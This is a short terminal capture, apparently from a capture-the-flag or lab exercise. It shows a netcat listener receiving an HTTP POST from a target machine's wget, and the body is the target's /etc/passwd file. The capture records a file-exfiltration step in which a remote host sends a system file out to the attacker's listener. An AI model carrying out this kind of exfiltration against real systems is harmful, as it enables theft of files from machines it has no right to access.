 ~ nc -nlvp 8080
listening on [any] 8080 ...
connect to [10.21.104.32] from (UNKNOWN) [10.10.78.57] 60234
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.21.104.32:8080
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 2293
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false